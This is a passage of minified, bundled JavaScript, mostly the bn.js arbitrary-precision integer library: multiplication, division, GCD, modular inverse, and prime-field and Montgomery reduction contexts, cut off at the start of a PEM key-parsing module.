xt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(xt>>>26)|0,xt&=67108863,r=Math.imul(U,W),n=Math.imul(U,Y),n=n+Math.imul(q,W)|0,o=Math.imul(q,Y),r=r+Math.imul(C,J)|0,n=n+Math.imul(C,X)|0,n=n+Math.imul(L,J)|0,o=o+Math.imul(L,X)|0,r=r+Math.imul(I,Q)|0,n=n+Math.imul(I,tt)|0,n=n+Math.imul(P,Q)|0,o=o+Math.imul(P,tt)|0,r=r+Math.imul(O,it)|0,n=n+Math.imul(O,rt)|0,n=n+Math.imul(j,it)|0,o=o+Math.imul(j,rt)|0,r=r+Math.imul(x,ot)|0,n=n+Math.imul(x,st)|0,n=n+Math.imul(E,ot)|0,o=o+Math.imul(E,st)|0,r=r+Math.imul(S,at)|0,n=n+Math.imul(S,ut)|0,n=n+Math.imul(A,at)|0,o=o+Math.imul(A,ut)|0,r=r+Math.imul(w,lt)|0,n=n+Math.imul(w,ct)|0,n=n+Math.imul(M,lt)|0,o=o+Math.imul(M,ct)|0,r=r+Math.imul(v,pt)|0,n=n+Math.imul(v,mt)|0,n=n+Math.imul(g,pt)|0,o=o+Math.imul(g,mt)|0;var Et=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Et>>>26)|0,Et&=67108863,r=Math.imul(U,J),n=Math.imul(U,X),n=n+Math.imul(q,J)|0,o=Math.imul(q,X),r=r+Math.imul(C,Q)|0,n=n+Math.imul(C,tt)|0,n=n+Math.imul(L,Q)|0,o=o+Math.imul(L,tt)|0,r=r+Math.imul(I,it)|0,n=n+Math.imul(I,rt)|0,n=n+Math.imul(P,it)|0,o=o+Math.imul(P,rt)|0,r=r+Math.imul(O,ot)|0,n=n+Math.imul(O,st)|0,n=n+Math.imul(j,ot)|0,o=o+Math.imul(j,st)|0,r=r+Math.imul(x,at)|0,n=n+Math.imul(x,ut)|0,n=n+Math.imul(E,at)|0,o=o+Math.imul(E,ut)|0,r=r+Math.imul(S,lt)|0,n=n+Math.imul(S,ct)|0,n=n+Math.imul(A,lt)|0,o=o+Math.imul(A,ct)|0,r=r+Math.imul(w,pt)|0,n=n+Math.imul(w,mt)|0,n=n+Math.imul(M,pt)|0,o=o+Math.imul(M,mt)|0;var Bt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Bt>>>26)|0,Bt&=67108863,r=Math.imul(U,Q),n=Math.imul(U,tt),n=n+Math.imul(q,Q)|0,o=Math.imul(q,tt),r=r+Math.imul(C,it)|0,n=n+Math.imul(C,rt)|0,n=n+Math.imul(L,it)|0,o=o+Math.imul(L,rt)|0,r=r+Math.imul(I,ot)|0,n=n+Math.imul(I,st)|0,n=n+Math.imul(P,ot)|0,o=o+Math.imul(P,st)|0,r=r+Math.imul(O,at)|0,n=n+Math.imul(O,ut)|0,n=n+Math.imul(j,at)|0,o=o+Math.imul(j,ut)|0,r=r+Math.imul(x,lt)|0,n=n+Math.imul(x,ct)|0,n=n+Math.imul(E,lt)|0,o=o+Math.imul(E,ct)|0,r=r+Math.imul(S,pt)|0,n=n+Math.imul(S,mt)|0,n=n+Math.imul(A,pt)|0,o=o+Math.imul(A,mt)|0;var Ot=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Ot>>>26)|0,Ot&=67108863,r=Math.imul(U,it),n=Math.imul(U,rt),n=n+Math.imul(q,it)|0,o=Math.imul(q,rt),r=r+Math.imul(C,ot)|0,n=n+Math.imul(C,st)|0,n=n+Math.imul(L,ot)|0,o=o+Math.imul(L,st)|0,r=r+Math.imul(I,at)|0,n=n+Math.imul(I,ut)|0,n=n+Math.imul(P,at)|0,o=o+Math.imul(P,ut)|0,r=r+Math.imul(O,lt)|0,n=n+Math.imul(O,ct)|0,n=n+Math.imul(j,lt)|0,o=o+Math.imul(j,ct)|0,r=r+Math.imul(x,pt)|0,n=n+Math.imul(x,mt)|0,n=n+Math.imul(E,pt)|0,o=o+Math.imul(E,mt)|0;var jt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(jt>>>26)|0,jt&=67108863,r=Math.imul(U,ot),n=Math.imul(U,st),n=n+Math.imul(q,ot)|0,o=Math.imul(q,st),r=r+Math.imul(C,at)|0,n=n+Math.imul(C,ut)|0,n=n+Math.imul(L,at)|0,o=o+Math.imul(L,ut)|0,r=r+Math.imul(I,lt)|0,n=n+Math.imul(I,ct)|0,n=n+Math.imul(P,lt)|0,o=o+Math.imul(P,ct)|0,r=r+Math.imul(O,pt)|0,n=n+Math.imul(O,mt)|0,n=n+Math.imul(j,pt)|0,o=o+Math.imul(j,mt)|0;var Rt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,r=Math.imul(U,at),n=Math.imul(U,ut),n=n+Math.imul(q,at)|0,o=Math.imul(q,ut),r=r+Math.imul(C,lt)|0,n=n+Math.imul(C,ct)|0,n=n+Math.imul(L,lt)|0,o=o+Math.imul(L,ct)|0,r=r+Math.imul(I,pt)|0,n=n+Math.imul(I,mt)|0,n=n+Math.imul(P,pt)|0,o=o+Math.imul(P,mt)|0;var It=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(It>>>26)|0,It&=67108863,r=Math.imul(U,lt),n=Math.imul(U,ct),n=n+Math.imul(q,lt)|0,o=Math.imul(q,ct),r=r+Math.imul(C,pt)|0,n=n+Math.imul(C,mt)|0,n=n+Math.imul(L,pt)|0,o=o+Math.imul(L,mt)|0;var Pt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Pt>>>26)|0,Pt&=67108863,r=Math.imul(U,pt),n=Math.imul(U,mt),n=n+Math.imul(q,pt)|0,o=Math.imul(q,mt);var Tt=(u+r|0)+((8191&n)<<13)|0;return u=(o+(n>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,a[0]=bt,a[1]=vt,a[2]=gt,a[3]=yt,a[4]=wt,a[5]=Mt,a[6]=_t,a[7]=St,a[8]=At,a[9]=kt,a[10]=xt,a[11]=Et,a[12]=Bt,a[13]=Ot,a[14]=jt,a[15]=Rt,a[16]=It,a[17]=Pt,a[18]=Tt,0!==u&&(a[19]=u,i.length++),i};function b(t,e,i){i.negative=e.negative^t.negative,i.length=t.length+e.length;for(var r=0,n=0,o=0;o<i.length-1;o++){var s=n;n=0;for(var h=67108863&r,a=Math.min(o,e.length-1),u=Math.max(0,o-t.length+1);u<=a;u++){var f=o-u,l=0|t.words[f],c=0|e.words[u],d=l*c,p=67108863&d;s=s+(d/67108864|0)|0,p=p+h|0,h=67108863&p,s=s+(p>>>26)|0,n+=s>>>26,s&=67108863}i.words[o]=h,r=s,s=n}return 0!==r?i.words[o]=r:i.length--,i.strip()}function v(t,e,i){var r=new g;return r.mulp(t,e,i)}function g(t,e){this.x=t,this.y=e}Math.imul||(m=p),o.prototype.mulTo=function(t,e){var i,r=this.length+t.length;return i=10===this.length&&10===t.length?m(this,t,e):r<63?p(this,t,e):r<1024?b(this,t,e):v(this,t,e),i},g.prototype.makeRBT=function(t){for(var e=new Array(t),i=o.prototype._countBits(t)-1,r=0;r<t;r++)e[r]=this.revBin(r,i,t);return e},g.prototype.revBin=function(t,e,i){if(0===t||t===i-1)return t;for(var r=0,n=0;n<e;n++)r|=(1&t)<<e-n-1,t>>=1;return r},g.prototype.permute=function(t,e,i,r,n,o){for(var s=0;s<o;s++)r[s]=e[t[s]],n[s]=i[t[s]]},g.prototype.transform=function(t,e,i,r,n,o){this.permute(o,t,e,i,r,n);for(var s=1;s<n;s<<=1)for(var h=s<<1,a=Math.cos(2*Math.PI/h),u=Math.sin(2*Math.PI/h),f=0;f<n;f+=h)for(var l=a,c=u,d=0;d<s;d++){var p=i[f+d],m=r[f+d],b=i[f+d+s],v=r[f+d+s],g=l*b-c*v;v=l*v+c*b,b=g,i[f+d]=p+b,r[f+d]=m+v,i[f+d+s]=p-b,r[f+d+s]=m-v,d!==h&&(g=a*l-u*c,c=a*c+u*l,l=g)}},g.prototype.guessLen13b=function(t,e){var i=1|Math.max(e,t),r=1&i,n=0;for(i=i/2|0;i;i>>>=1)n++;return 1<<n+1+r},g.prototype.conjugate=function(t,e,i){if(!(i<=1))for(var r=0;r<i/2;r++){var n=t[r];t[r]=t[i-r-1],t[i-r-1]=n,n=e[r],e[r]=-e[i-r-1],e[i-r-1]=-n}},g.prototype.normalize13b=function(t,e){for(var i=0,r=0;r<e/2;r++){var n=8192*Math.round(t[2*r+1]/e)+Math.round(t[2*r]/e)+i;t[r]=67108863&n,i=n<67108864?0:n/67108864|0}return t},g.prototype.convert13b=function(t,e,i,n){for(var o=0,s=0;s<e;s++)o+=0|t[s],i[2*s]=8191&o,o>>>=13,i[2*s+1]=8191&o,o>>>=13;for(s=2*e;s<n;++s)i[s]=0;r(0===o),r(0===(-8192&o))},g.prototype.stub=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=0;return e},g.prototype.mulp=function(t,e,i){var r=2*this.guessLen13b(t.length,e.length),n=this.makeRBT(r),o=this.stub(r),s=new Array(r),h=new Array(r),a=new Array(r),u=new Array(r),f=new Array(r),l=new Array(r),c=i.words;c.length=r,this.convert13b(t.words,t.length,s,r),this.convert13b(e.words,e.length,u,r),this.transform(s,o,h,a,r,n),this.transform(u,o,f,l,r,n);for(var d=0;d<r;d++){var p=h[d]*f[d]-a[d]*l[d];a[d]=h[d]*l[d]+a[d]*f[d],h[d]=p}return this.conjugate(h,a,r),this.transform(h,a,c,o,r,n),this.conjugate(c,o,r),this.normalize13b(c,r),i.negative=t.negative^e.negative,i.length=t.length+e.length,i.strip()},o.prototype.mul=function(t){var e=new o(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},o.prototype.mulf=function(t){var e=new o(null);return e.words=new Array(this.length+t.length),v(this,t,e)},o.prototype.imul=function(t){return this.clone().mulTo(t,this)},o.prototype.imuln=function(t){r("number"===typeof t),r(t<67108864);for(var e=0,i=0;i<this.length;i++){var n=(0|this.words[i])*t,o=(67108863&n)+(67108863&e);e>>=26,e+=n/67108864|0,e+=o>>>26,this.words[i]=67108863&o}return 0!==e&&(this.words[i]=e,this.length++),this.length=0===t?1:this.length,this},o.prototype.muln=function(t){return this.clone().imuln(t)},o.prototype.sqr=function(){return this.mul(this)},o.prototype.isqr=function(){return this.imul(this.clone())},o.prototype.pow=function(t){var e=d(t);if(0===e.length)return new o(1);for(var i=this,r=0;r<e.length;r++,i=i.sqr())if(0!==e[r])break;if(++r<e.length)for(var n=i.sqr();r<e.length;r++,n=n.sqr())0!==e[r]&&(i=i.mul(n));return i},o.prototype.iushln=function(t){r("number"===typeof t&&t>=0);var e,i=t%26,n=(t-i)/26,o=67108863>>>26-i<<26-i;if(0!==i){var s=0;for(e=0;e<this.length;e++){var h=this.words[e]&o,a=(0|this.words[e])-h<<i;this.words[e]=a|s,s=h>>>26-i}s&&(this.words[e]=s,this.length++)}if(0!==n){for(e=this.length-1;e>=0;e--)this.words[e+n]=this.words[e];for(e=0;e<n;e++)this.words[e]=0;this.length+=n}return this.strip()},o.prototype.ishln=function(t){return r(0===this.negative),this.iushln(t)},o.prototype.iushrn=function(t,e,i){var n;r("number"===typeof t&&t>=0),n=e?(e-e%26)/26:0;var o=t%26,s=Math.min((t-o)/26,this.length),h=67108863^67108863>>>o<<o,a=i;if(n-=s,n=Math.max(0,n),a){for(var u=0;u<s;u++)a.words[u]=this.words[u];a.length=s}if(0===s);else if(this.length>s)for(this.length-=s,u=0;u<this.length;u++)this.words[u]=this.words[u+s];else this.words[0]=0,this.length=1;var f=0;for(u=this.length-1;u>=0&&(0!==f||u>=n);u--){var l=0|this.words[u];this.words[u]=f<<26-o|l>>>o,f=l&h}return a&&0!==f&&(a.words[a.length++]=f),0===this.length&&(this.words[0]=0,this.length=1),this.strip()},o.prototype.ishrn=function(t,e,i){return r(0===this.negative),this.iushrn(t,e,i)},o.prototype.shln=function(t){return this.clone().ishln(t)},o.prototype.ushln=function(t){return this.clone().iushln(t)},o.prototype.shrn=function(t){return this.clone().ishrn(t)},o.prototype.ushrn=function(t){return this.clone().iushrn(t)},o.prototype.testn=function(t){r("number"===typeof t&&t>=0);var e=t%26,i=(t-e)/26,n=1<<e;if(this.length<=i)return!1;var o=this.words[i];return!!(o&n)},o.prototype.imaskn=function(t){r("number"===typeof t&&t>=0);var e=t%26,i=(t-e)/26;if(r(0===this.negative,"imaskn works only with positive numbers"),this.length<=i)return this;if(0!==e&&i++,this.length=Math.min(i,this.length),0!==e){var n=67108863^67108863>>>e<<e;this.words[this.length-1]&=n}return this.strip()},o.prototype.maskn=function(t){return this.clone().imaskn(t)},o.prototype.iaddn=function(t){return r("number"===typeof t),r(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},o.prototype._iaddn=function(t){this.words[0]+=t;for(var e=0;e<this.length&&this.words[e]>=67108864;e++)this.words[e]-=67108864,e===this.length-1?this.words[e+1]=1:this.words[e+1]++;return this.length=Math.max(this.length,e+1),this},o.prototype.isubn=function(t){if(r("number"===typeof t),r(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var e=0;e<this.length&&this.words[e]<0;e++)this.words[e]+=67108864,this.words[e+1]-=1;return this.strip()},o.prototype.addn=function(t){return this.clone().iaddn(t)},o.prototype.subn=function(t){return this.clone().isubn(t)},o.prototype.iabs=function(){return this.negative=0,this},o.prototype.abs=function(){return this.clone().iabs()},o.prototype._ishlnsubmul=function(t,e,i){var n,o,s=t.length+i;this._expand(s);var h=0;for(n=0;n<t.length;n++){o=(0|this.words[n+i])+h;var a=(0|t.words[n])*e;o-=67108863&a,h=(o>>26)-(a/67108864|0),this.words[n+i]=67108863&o}for(;n<this.length-i;n++)o=(0|this.words[n+i])+h,h=o>>26,this.words[n+i]=67108863&o;if(0===h)return this.strip();for(r(-1===h),h=0,n=0;n<this.length;n++)o=-(0|this.words[n])+h,h=o>>26,this.words[n]=67108863&o;return this.negative=1,this.strip()},o.prototype._wordDiv=function(t,e){var i=this.length-t.length,r=this.clone(),n=t,s=0|n.words[n.length-1],h=this._countBits(s);i=26-h,0!==i&&(n=n.ushln(i),r.iushln(i),s=0|n.words[n.length-1]);var a,u=r.length-n.length;if("mod"!==e){a=new o(null),a.length=u+1,a.words=new Array(a.length);for(var f=0;f<a.length;f++)a.words[f]=0}var l=r.clone()._ishlnsubmul(n,1,u);0===l.negative&&(r=l,a&&(a.words[u]=1));for(var c=u-1;c>=0;c--){var d=67108864*(0|r.words[n.length+c])+(0|r.words[n.length+c-1]);d=Math.min(d/s|0,67108863),r._ishlnsubmul(n,d,c);while(0!==r.negative)d--,r.negative=0,r._ishlnsubmul(n,1,c),r.isZero()||(r.negative^=1);a&&(a.words[c]=d)}return a&&a.strip(),r.strip(),"div"!==e&&0!==i&&r.iushrn(i),{div:a||null,mod:r}},o.prototype.divmod=function(t,e,i){return r(!t.isZero()),this.isZero()?{div:new o(0),mod:new o(0)}:0!==this.negative&&0===t.negative?(h=this.neg().divmod(t,e),"mod"!==e&&(n=h.div.neg()),"div"!==e&&(s=h.mod.neg(),i&&0!==s.negative&&s.iadd(t)),{div:n,mod:s}):0===this.negative&&0!==t.negative?(h=this.divmod(t.neg(),e),"mod"!==e&&(n=h.div.neg()),{div:n,mod:h.mod}):0!==(this.negative&t.negative)?(h=this.neg().divmod(t.neg(),e),"div"!==e&&(s=h.mod.neg(),i&&0!==s.negative&&s.isub(t)),{div:h.div,mod:s}):t.length>this.length||this.cmp(t)<0?{div:new o(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new o(this.modn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new o(this.modn(t.words[0]))}:this._wordDiv(t,e);var n,s,h},o.prototype.div=function(t){return this.divmod(t,"div",!1).div},o.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},o.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},o.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var i=0!==e.div.negative?e.mod.isub(t):e.mod,r=t.ushrn(1),n=t.andln(1),o=i.cmp(r);return o<0||1===n&&0===o?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},o.prototype.modn=function(t){r(t<=67108863);for(var e=(1<<26)%t,i=0,n=this.length-1;n>=0;n--)i=(e*i+(0|this.words[n]))%t;return i},o.prototype.idivn=function(t){r(t<=67108863);for(var e=0,i=this.length-1;i>=0;i--){var n=(0|this.words[i])+67108864*e;this.words[i]=n/t|0,e=n%t}return this.strip()},o.prototype.divn=function(t){return this.clone().idivn(t)},o.prototype.egcd=function(t){r(0===t.negative),r(!t.isZero());var e=this,i=t.clone();e=0!==e.negative?e.umod(t):e.clone();var n=new o(1),s=new o(0),h=new o(0),a=new o(1),u=0;while(e.isEven()&&i.isEven())e.iushrn(1),i.iushrn(1),++u;var f=i.clone(),l=e.clone();while(!e.isZero()){for(var c=0,d=1;0===(e.words[0]&d)&&c<26;++c,d<<=1);if(c>0){e.iushrn(c);while(c-- >0)(n.isOdd()||s.isOdd())&&(n.iadd(f),s.isub(l)),n.iushrn(1),s.iushrn(1)}for(var p=0,m=1;0===(i.words[0]&m)&&p<26;++p,m<<=1);if(p>0){i.iushrn(p);while(p-- >0)(h.isOdd()||a.isOdd())&&(h.iadd(f),a.isub(l)),h.iushrn(1),a.iushrn(1)}e.cmp(i)>=0?(e.isub(i),n.isub(h),s.isub(a)):(i.isub(e),h.isub(n),a.isub(s))}return{a:h,b:a,gcd:i.iushln(u)}},o.prototype._invmp=function(t){r(0===t.negative),r(!t.isZero());var e=this,i=t.clone();e=0!==e.negative?e.umod(t):e.clone();var n,s=new o(1),h=new o(0),a=i.clone();while(e.cmpn(1)>0&&i.cmpn(1)>0){for(var u=0,f=1;0===(e.words[0]&f)&&u<26;++u,f<<=1);if(u>0){e.iushrn(u);while(u-- >0)s.isOdd()&&s.iadd(a),s.iushrn(1)}for(var l=0,c=1;0===(i.words[0]&c)&&l<26;++l,c<<=1);if(l>0){i.iushrn(l);while(l-- >0)h.isOdd()&&h.iadd(a),h.iushrn(1)}e.cmp(i)>=0?(e.isub(i),s.isub(h)):(i.isub(e),h.isub(s))}return n=0===e.cmpn(1)?s:h,n.cmpn(0)<0&&n.iadd(t),n},o.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var e=this.clone(),i=t.clone();e.negative=0,i.negative=0;for(var r=0;e.isEven()&&i.isEven();r++)e.iushrn(1),i.iushrn(1);do{while(e.isEven())e.iushrn(1);while(i.isEven())i.iushrn(1);var n=e.cmp(i);if(n<0){var o=e;e=i,i=o}else if(0===n||0===i.cmpn(1))break;e.isub(i)}while(1);return i.iushln(r)},o.prototype.invm=function(t){return this.egcd(t).a.umod(t)},o.prototype.isEven=function(){return 0===(1&this.words[0])},o.prototype.isOdd=function(){return 1===(1&this.words[0])},o.prototype.andln=function(t){return this.words[0]&t},o.prototype.bincn=function(t){r("number"===typeof t);var e=t%26,i=(t-e)/26,n=1<<e;if(this.length<=i)return this._expand(i+1),this.words[i]|=n,this;for(var o=n,s=i;0!==o&&s<this.length;s++){var h=0|this.words[s];h+=o,o=h>>>26,h&=67108863,this.words[s]=h}return 0!==o&&(this.words[s]=o,this.length++),this},o.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},o.prototype.cmpn=function(t){var e,i=t<0;if(0!==this.negative&&!i)return-1;if(0===this.negative&&i)return 1;if(this.strip(),this.length>1)e=1;else{i&&(t=-t),r(t<=67108863,"Number is too big");var n=0|this.words[0];e=n===t?0:n<t?-1:1}return 0!==this.negative?0|-e:e},o.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},o.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,i=this.length-1;i>=0;i--){var r=0|this.words[i],n=0|t.words[i];if(r!==n){r<n?e=-1:r>n&&(e=1);break}}return e},o.prototype.gtn=function(t){return 1===this.cmpn(t)},o.prototype.gt=function(t){return 1===this.cmp(t)},o.prototype.gten=function(t){return this.cmpn(t)>=0},o.prototype.gte=function(t){return this.cmp(t)>=0},o.prototype.ltn=function(t){return-1===this.cmpn(t)},o.prototype.lt=function(t){return-1===this.cmp(t)},o.prototype.lten=function(t){return this.cmpn(t)<=0},o.prototype.lte=function(t){return this.cmp(t)<=0},o.prototype.eqn=function(t){return 0===this.cmpn(t)},o.prototype.eq=function(t){return 0===this.cmp(t)},o.red=function(t){return new k(t)},o.prototype.toRed=function(t){return r(!this.red,"Already a number in reduction context"),r(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},o.prototype.fromRed=function(){return r(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},o.prototype._forceRed=function(t){return this.red=t,this},o.prototype.forceRed=function(t){return r(!this.red,"Already a number in reduction context"),this._forceRed(t)},o.prototype.redAdd=function(t){return r(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},o.prototype.redIAdd=function(t){return r(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},o.prototype.redSub=function(t){return r(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},o.prototype.redISub=function(t){return r(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},o.prototype.redShl=function(t){return r(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},o.prototype.redMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},o.prototype.redIMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},o.prototype.redSqr=function(){return r(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},o.prototype.redISqr=function(){return r(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},o.prototype.redSqrt=function(){return r(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},o.prototype.redInvm=function(){return r(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},o.prototype.redNeg=function(){return r(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},o.prototype.redPow=function(t){return r(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var y={k256:null,p224:null,p192:null,p25519:null};function w(t,e){this.name=t,this.p=new o(e,16),this.n=this.p.bitLength(),this.k=new o(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function M(){w.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function _(){w.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function S(){w.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function A(){w.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function k(t){if("string"===typeof t){var e=o._prime(t);this.m=e.p,this.prime=e}else r(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function x(t){k.call(this,t),this.shift=this.m.bitLength(),this.shift%26!==0&&(this.shift+=26-this.shift%26),this.r=new o(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}w.prototype._tmp=function(){var t=new o(null);return t.words=new Array(Math.ceil(this.n/13)),t},w.prototype.ireduce=function(t){var e,i=t;do{this.split(i,this.tmp),i=this.imulK(i),i=i.iadd(this.tmp),e=i.bitLength()}while(e>this.n);var r=e<this.n?-1:i.ucmp(this.p);return 0===r?(i.words[0]=0,i.length=1):r>0?i.isub(this.p):void 0!==i.strip?i.strip():i._strip(),i},w.prototype.split=function(t,e){t.iushrn(this.n,0,e)},w.prototype.imulK=function(t){return t.imul(this.k)},n(M,w),M.prototype.split=function(t,e){for(var i=4194303,r=Math.min(t.length,9),n=0;n<r;n++)e.words[n]=t.words[n];if(e.length=r,t.length<=9)return t.words[0]=0,void(t.length=1);var o=t.words[9];for(e.words[e.length++]=o&i,n=10;n<t.length;n++){var s=0|t.words[n];t.words[n-10]=(s&i)<<4|o>>>22,o=s}o>>>=22,t.words[n-10]=o,0===o&&t.length>10?t.length-=10:t.length-=9},M.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,i=0;i<t.length;i++){var r=0|t.words[i];e+=977*r,t.words[i]=67108863&e,e=64*r+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},n(_,w),n(S,w),n(A,w),A.prototype.imulK=function(t){for(var e=0,i=0;i<t.length;i++){var r=19*(0|t.words[i])+e,n=67108863&r;r>>>=26,t.words[i]=n,e=r}return 0!==e&&(t.words[t.length++]=e),t},o._prime=function(t){if(y[t])return y[t];var e;if("k256"===t)e=new M;else if("p224"===t)e=new _;else if("p192"===t)e=new S;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new A}return y[t]=e,e},k.prototype._verify1=function(t){r(0===t.negative,"red works only with positives"),r(t.red,"red works only with red numbers")},k.prototype._verify2=function(t,e){r(0===(t.negative|e.negative),"red works only with positives"),r(t.red&&t.red===e.red,"red works only with red numbers")},k.prototype.imod=function(t){return this.prime?this.prime.ireduce(t)._forceRed(this):t.umod(this.m)._forceRed(this)},k.prototype.neg=function(t){return t.isZero()?t.clone():this.m.sub(t)._forceRed(this)},k.prototype.add=function(t,e){this._verify2(t,e);var i=t.add(e);return i.cmp(this.m)>=0&&i.isub(this.m),i._forceRed(this)},k.prototype.iadd=function(t,e){this._verify2(t,e);var i=t.iadd(e);return i.cmp(this.m)>=0&&i.isub(this.m),i},k.prototype.sub=function(t,e){this._verify2(t,e);var i=t.sub(e);return i.cmpn(0)<0&&i.iadd(this.m),i._forceRed(this)},k.prototype.isub=function(t,e){this._verify2(t,e);var i=t.isub(e);return i.cmpn(0)<0&&i.iadd(this.m),i},k.prototype.shl=function(t,e){return this._verify1(t),this.imod(t.ushln(e))},k.prototype.imul=function(t,e){return this._verify2(t,e),this.imod(t.imul(e))},k.prototype.mul=function(t,e){return this._verify2(t,e),this.imod(t.mul(e))},k.prototype.isqr=function(t){return this.imul(t,t.clone())},k.prototype.sqr=function(t){return this.mul(t,t)},k.prototype.sqrt=function(t){if(t.isZero())return t.clone();var e=this.m.andln(3);if(r(e%2===1),3===e){var i=this.m.add(new o(1)).iushrn(2);return this.pow(t,i)}var n=this.m.subn(1),s=0;while(!n.isZero()&&0===n.andln(1))s++,n.iushrn(1);r(!n.isZero());var h=new o(1).toRed(this),a=h.redNeg(),u=this.m.subn(1).iushrn(1),f=this.m.bitLength();f=new o(2*f*f).toRed(this);while(0!==this.pow(f,u).cmp(a))f.redIAdd(a);var l=this.pow(f,n),c=this.pow(t,n.addn(1).iushrn(1)),d=this.pow(t,n),p=s;while(0!==d.cmp(h)){for(var m=d,b=0;0!==m.cmp(h);b++)m=m.redSqr();r(b<p);var v=this.pow(l,new o(1).iushln(p-b-1));c=c.redMul(v),l=v.redSqr(),d=d.redMul(l),p=b}return c},k.prototype.invm=function(t){var e=t._invmp(this.m);return 0!==e.negative?(e.negative=0,this.imod(e).redNeg()):this.imod(e)},k.prototype.pow=function(t,e){if(e.isZero())return new o(1).toRed(this);if(0===e.cmpn(1))return t.clone();var i=4,r=new Array(1<<i);r[0]=new o(1).toRed(this),r[1]=t;for(var n=2;n<r.length;n++)r[n]=this.mul(r[n-1],t);var s=r[0],h=0,a=0,u=e.bitLength()%26;for(0===u&&(u=26),n=e.length-1;n>=0;n--){for(var f=e.words[n],l=u-1;l>=0;l--){var c=f>>l&1;s!==r[0]&&(s=this.sqr(s)),0!==c||0!==h?(h<<=1,h|=c,a++,(a===i||0===n&&0===l)&&(s=this.mul(s,r[h]),a=0,h=0)):a=0}u=26}return s},k.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},k.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},o.mont=function(t){return new x(t)},n(x,k),x.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},x.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},x.prototype.imul=function(t,e){if(t.isZero()||e.isZero())return t.words[0]=0,t.length=1,t;var i=t.imul(e),r=i.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=i.isub(r).iushrn(this.shift),o=n;return n.cmp(this.m)>=0?o=n.isub(this.m):n.cmpn(0)<0&&(o=n.iadd(this.m)),o._forceRed(this)},x.prototype.mul=function(t,e){if(t.isZero()||e.isZero())return new o(0)._forceRed(this);var i=t.mul(e),r=i.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=i.isub(r).iushrn(this.shift),s=n;return n.cmp(this.m)>=0?s=n.isub(this.m):n.cmpn(0)<0&&(s=n.iadd(this.m)),s._forceRed(this)},x.prototype.invm=function(t){var e=this.imod(t._invmp(this.m).mul(this.r2));return e._forceRed(this)}})(t,this)}).call(this,i("62e4")(t))},"4dd0":function(t,e,i){"use strict";var r=/Proc-Type: 4,ENCRYPTED[\n\r]+DEK-Info: 